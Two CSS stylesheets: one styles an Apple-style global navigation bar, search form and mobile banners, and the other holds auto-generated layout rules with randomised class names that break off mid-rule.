    #ac-globalnav .ac-gn-bagview-caret {
        bottom: 100%
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        left: auto;
        right: 5px
    }
}

#ac-globalnav .ac-gn-bagview {
    border: 1px solid #d6d6d6;
    border-radius: 2px;
    display: none;
    width: 288px;
    font-size: 15px;
    line-height: 1.16667;
    letter-spacing: -.014em;
    background: #fff
}

#ac-globalnav .ac-gn-bagview-content {
    margin: 0 auto;
    min-height: 90px;
    padding: 0 20px;
    position: relative;
    z-index: 2
}

#ac-globalnav .ac-gn-bagview-caret:after {
    background: #fff;
    border-color: #d6d6d6
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview {
        border-radius: 0;
        border-width: 0 0 1px;
        top: 48px;
        left: 0;
        right: 0;
        width: 100%
    }
    #ac-globalnav .ac-gn-bagview-content {
        padding: 0 48px
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        right: 11px;
        border-color: #fff
    }
}

#ac-globalnav .ac-gn-bag {
    z-index: 2
}

#ac-globalnav .ac-gn-searchview-content {
    position: absolute;
    top: 0;
    left: 16.66667%;
    width: 66.66667%;
    height: 100vh;
    z-index: 3;
    pointer-events: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-content {
        top: 63px;
        left: 0;
        bottom: 0;
        right: 0;
        width: 100%;
        height: auto
    }
}

#ac-globalnav .ac-gn-searchview-close {
    right: 9px;
    position: absolute;
    z-index: 3;
    width: 38px;
    height: 44px;
    top: 0;
    opacity: 1;
    color: #fff;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent
}

#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchview-close:active,
#ac-globalnav .ac-gn-searchview-close:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchview-close:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchview-close:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close {
        left: 50%;
        margin-left: -24px;
        width: 48px;
        height: 48px;
        z-index: 3;
        overflow: hidden
    }
}

#ac-globalnav .ac-gn-searchview-close-wrapper {
    display: block;
    width: 100%;
    height: 100%
}

#ac-globalnav .ac-gn-searchview-close-left,
#ac-globalnav .ac-gn-searchview-close-right {
    height: 18px;
    width: 1px;
    background: #fff;
    position: absolute;
    display: block;
    top: 11px;
    z-index: 1
}

#ac-globalnav .ac-gn-searchview-close-left {
    right: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-left,
    #ac-globalnav .ac-gn-searchview-close-right {
        top: 20px;
        height: 1px;
        width: 12px
    }
    #ac-globalnav .ac-gn-searchview-close-left {
        left: auto;
        right: 50%;
        -webkit-transform: rotate(40deg);
        -ms-transform: rotate(40deg);
        transform: rotate(40deg);
        -webkit-transform-origin: 100% 100%;
        -ms-transform-origin: 100% 100%;
        transform-origin: 100% 100%
    }
}

#ac-globalnav .ac-gn-searchview-close-right {
    left: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

#ac-globalnav button,
#ac-globalnav input {
    border: none;
    background-color: transparent
}

#ac-globalnav .ac-gn-searchform {
    height: 44px;
    line-height: 44px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-right {
        left: 50%;
        -webkit-transform: rotate(-40deg);
        -ms-transform: rotate(-40deg);
        transform: rotate(-40deg);
        -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        transform-origin: 0 0
    }
    #ac-globalnav .ac-gn-searchform {
        height: 44px;
        line-height: 44px;
        padding: 0 48px
    }
}

#ac-globalnav .ac-gn-searchform-wrapper {
    padding-left: 40px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-wrapper {
        background: #000;
        border-bottom: 1px solid #ccc;
        right: 200%;
        padding: 0 24px;
        height: 44px
    }
}

#ac-globalnav .ac-gn-searchform-input {
    font-size: 17px;
    line-height: 1.29412;
    letter-spacing: -.021em;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #fff;
    outline: 0;
    width: 100%;
    height: 1.29412em
}

#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input::placeholder {
    color: #888;
    opacity: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-input {
        font-size: 17px;
        line-height: 1.26471;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        height: 1.26471em
    }
    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input::placeholder {
        color: #666
    }
}

#ac-globalnav .ac-gn-searchform-input::-ms-clear {
    display: none;
    width: 0;
    height: 0
}

#ac-globalnav .ac-gn-searchform-submit {
    left: 0;
    position: absolute;
    z-index: 1;
    top: 0;
    width: 40px;
    height: 44px;
    cursor: pointer;
    background-image: url(../image_large_8.html);
    background-position: 10px 50%;
    background-repeat: no-repeat;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchform-submit:active,
#ac-globalnav .ac-gn-searchform-submit:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchform-submit:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchform-submit[disabled] {
    opacity: 1;
    cursor: default
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-submit {
        background-repeat: no-repeat;
        background-image: url(../image_small_3.html);
        width: 20px;
        background-position: 0 50%
    }
    #ac-globalnav .ac-gn-searchform-submit:focus {
        outline-offset: 0
    }
    #ac-globalnav .ac-gn-searchform-reset {
        width: 22px;
        height: 42px;
        background-size: 22px 42px;
        background-repeat: no-repeat;
        background-image: url(../icon_reset_small.html)
    }
}

#ac-globalnav .ac-gn-searchform-reset {
    right: 0;
    display: none;
    position: absolute;
    z-index: 1;
    top: 0;
    cursor: pointer
}

#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
    border: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-reset {
        cursor: default;
        display: block;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: opacity .3s ease;
        transition: opacity .3s ease
    }
}

#ac-globalnav .ac-gn-searchresults,
#ac-gn-segmentbar {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    display: none
}

#ac-globalnav .ac-gn-searchresults {
    font-size: 14px;
    line-height: 2;
    letter-spacing: -.01em;
    background: #fff;
    border-top: none;
    color: #888;
    max-height: calc(100% - 44px);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchresults {
        font-size: 15px;
        line-height: 2.86667;
        letter-spacing: -.018em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        background: 0 0;
        border: none;
        color: #999;
        max-height: none;
        padding: 44px 48px 0;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        z-index: 1
    }
}

#ac-gn-segmentbar {
    font-size: 11px;
    line-height: 1;
    letter-spacing: .005em;
    background: #444;
    position: absolute;
    top: -40px;
    left: 0;
    min-width: 1024px;
    width: 100%;
    height: 40px;
    z-index: 9998
}

@media only screen and (max-width:1023px) {
    #ac-gn-segmentbar {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-gn-segmentbar {
        top: -44px;
        height: 44px
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
    footer {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 60%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    footer {
        display: none
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont,
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
    footer {
        display: block;
        margin-top: 80px !important;
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 70%
    }
    .as-banner-content {
        width: 100%;
        /* height:50% */
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 18px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
    footer {
        display: block
    }
    .ac-gf-footer-locale,
    .ac-gf-footer-shop {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 80%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
    footer {
        display: none
    }
}

@media only screen and (min-device-width:736px) {
    .as-banner.as-banner--top .as-banner-image {
        height: calc(100vh - 40px);
        max-height: 110vh
    }
}

@media only screen and (min-device-width:1200px) {
    .pageTitle-heading {
        font-size: 45px
    }
    .sectionTitle-heading {
        font-size: 40px
    }
    .pageTitle-intro {
        font-size: 28px
    }
}
</file>
<file: styles.css>
.desc-OahPvNOsV {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.all-QUgSjhQnwSvneVqT {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.img-imEVZTWx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(41vw/var(--resizer)*100);
}

.active-bBhsNGW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.breadcrumbs-BwIIyVuaWN {
  font-family: 'Cormorant', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #001d00;
}

.tiny-ODngnr {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  line-height: calc(24vw/var(--resizer)*100);
}

.md-prLXOXXbZLEpQng {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(19vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.avatar-bsIfUm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(43vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: themelist0.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(25vw/var(--resizer)*100);
}

.content-tQnSMHiG {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.preview-eYwelhZsKso {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(43vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: themelist0.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(25vw/var(--resizer)*100);
}

.sidebar-sajkjbPEUrATGvh {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.sidebar-TetmyyzFJLJNxuWh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 109%;
  height: max-content;
  gap: calc(17vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  flex-direction: column;
}

.container-qJEgzwOpMqeK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.preview-HGQQOynDhaD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  text-align: undefined;
}

.page-oROKeeIZLYMhzVDD {
  font-family: 'Cormorant', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #001d00;
}

.more-icxQHQVv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
}

.xl-SZOeRNwMppdes {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  gap: calc(56vw/var(--resizer)*100);
  flex-wrap: wrap;
  width: 100%;
  column-gap: calc(18vw/var(--resizer)*100);
}

.row-CPQOqwsGPJdAsUE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #001d00;
}

.btn-FHQgQpaYk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #001d00;
}

.box-TkEjUrHYJmYIwToX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #001d00;
}

.breadcrumbs-VdoUrWbCFA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #001d00;
}

.column-tdatbGLWXPDPQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #001d00;
}

.lg-wWEGFpONrUOSh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border: calc(2vw/var(--resizer)*100) groove #001d00;
}

.section-zkyelMRJeSHtCs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: 80%;
  gap: calc(39vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  flex-direction: column;
  background-color: #ebd2e2;
}

.active-kfVvmqyQsQPEoT {
  display: flex;
  position: relative;
  justify-content: space-evenly;
  align-items: center;
  width: 100%;
  height: 100%;
  gap: calc(24vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-wrap: wrap;
}

.current-JWBTJwWrWuFZwF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(638vw/var(--resizer)*100);
  max-width: calc(638vw/var(--resizer)*100);
  height: calc(462vw/var(--resizer)*100);
  padding: calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100);
  flex-direction: row;
  background-color: #ebd2e2;
  flex: 1;
  border-radius: calc(42vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #001d00;
  border-bottom: calc(1vw/var(--resizer)*100) solid #001d00;
  gap: calc(10vw/var(--resizer)*100);
}

.heading-vKyUtNq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(42vw/var(--resizer)*100);
  margin: 10;
}

.wrapper-jFgVRkYxquhZjapv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.xs-wBLKUBX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(180vw/var(--resizer)*100);
  height: calc(180vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.userpic-VjAcpRfadoDyw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.thumb-KJziqrPgqkjM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.btn-FqvySTlzQZhODgm {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.section-toPhaCQAjB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.column-CASOxgjrOAuGQWo {
  font-family: 'Cormorant', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #001d00;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.narrow-BxeonhxlSTAwSS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(30vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.medium-gqTOBB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: themelist1.html;
}

.button-jfpKvjinEQVlQGr {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.container-EezpMndUlZpooyeV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: themelist1.html;
}

.button-pJoIbLUOmz {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.wide-JvFnIBRGojUT {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(30vw/var(--resizer)*100);
}

.breadcrumbs-hRcYjrfbbIoSpQbp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.title-SGMYxgt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.small-qlaCwKSDbtgz {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.medium-sVaJbKPNkpZPM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tip-ZSVnnwBUhZYMR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.content-ZrFcZsJOieTUFO {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.tagline-vGiqUXQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(638vw/var(--resizer)*100);
  max-width: calc(638vw/var(--resizer)*100);
  height: calc(462vw/var(--resizer)*100);
  padding: calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100);
  flex-direction: row;
  background-color: #ebd2e2;
  flex: 1;
  border-radius: calc(42vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #001d00;
  border-bottom: calc(1vw/var(--resizer)*100) solid #001d00;
  gap: calc(10vw/var(--resizer)*100);
}

.thumbnail-iunUxwqIK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(42vw/var(--resizer)*100);
  margin: 10;
}

.sm-NmuzuLGs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.button-lzknGH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(180vw/var(--resizer)*100);
  height: calc(180vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.preview-yWiPuewfmKrcLL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.headline-HKRpkFjRBrq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.more-qJQdIHLIXIIgHPLc {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.md-hJIsoZd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.small-FwlKIqrglfTI {
  font-family: 'Cormorant', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #001d00;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.xs-sMHuPS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(366vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(15vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.preview-tkPuspcowGsdsO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: themelist2.html;
}

.title-jkfgSGijqop {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.narrow-YCOHkLIVxSGKFa {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(201vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: themelist2.html;
}

.desc-ViYgqHnLlbllT {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(17vw/var(--resizer)*100);
}

.container-pPVUtmbndt {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: row;
  padding: calc(30vw/var(--resizer)*100);
}

.preview-qTqZhCdrqCbQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.more-lIqfrjw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.active-hFsfyrP {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.row-uTElHrjCJXEFX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.col-ahGhopvoj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.column-AefIARnBOKZ {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.grid-OxWYLrfAmWVyDz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(638vw/var(--resizer)*100);
  max-width: calc(638vw/var(--resizer)*100);
  height: calc(462vw/var(--resizer)*100);
  padding: calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100) calc(16vw/var(--resizer)*100);
  flex-direction: row;
  background-color: #ebd2e2;
  flex: 1;
  border-radius: calc(42vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #001d00;
